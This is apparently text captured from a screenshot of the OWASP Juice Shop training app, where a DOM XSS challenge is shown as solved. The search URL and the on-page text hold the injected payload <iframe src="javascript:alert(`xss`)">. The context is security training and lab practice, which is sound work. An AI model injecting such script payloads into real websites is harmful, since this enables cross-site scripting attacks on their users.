 OWASP Juice Shop
https://juiceshop.local/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
Chat
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
Your Basket
0
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
<> Jump to related coding challenge
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.
2
Pesquisar
POR
PTB2
100%
15:41
23/11/2026